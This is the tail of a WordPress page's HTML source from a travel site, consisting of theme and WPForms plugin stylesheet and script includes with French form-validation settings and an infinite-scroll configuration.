<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"ce4676f5e9","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2024\",\"monthnum\":\"04\",\"day\":\"09\",\"name\":\"an-informed-100-percent-free-play-chicago-slot-slots-regarding-the-philippines\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
